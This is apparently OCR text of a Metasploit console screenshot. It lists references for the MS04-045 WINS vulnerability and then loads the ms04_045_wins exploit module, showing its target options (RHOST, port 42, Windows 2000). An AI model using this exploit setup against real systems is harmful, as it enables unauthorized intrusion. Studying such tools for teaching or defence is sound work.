 Metasploit
File Edit View Help
References:
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2004-1080
http://www.osvdb.org/12378
http://www.securityfocus.com/bid/11763
http://www.microsoft.com/technet/security/bulletin/MS04-045.mspx
msf >
msf > use exploit/windows/wins/ms04_045_wins
msf exploit(ms04_045_wins) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 42 yes The target port
Exploit target:
Id Name
-- ----
0 Windows 2000 English
msf exploit(ms04_045_wins) >